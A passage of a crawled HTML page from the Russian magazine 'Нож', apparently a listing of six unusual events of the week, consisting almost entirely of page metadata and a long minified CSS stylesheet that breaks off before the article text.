

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/june-events-3/
body_size: 20939
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/june-events-3/">
	<title>Фестиваль уличного кино, катание сырных голов и мастер-класс по эмоциональному интеллекту: 6 необычных событий этой недели &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 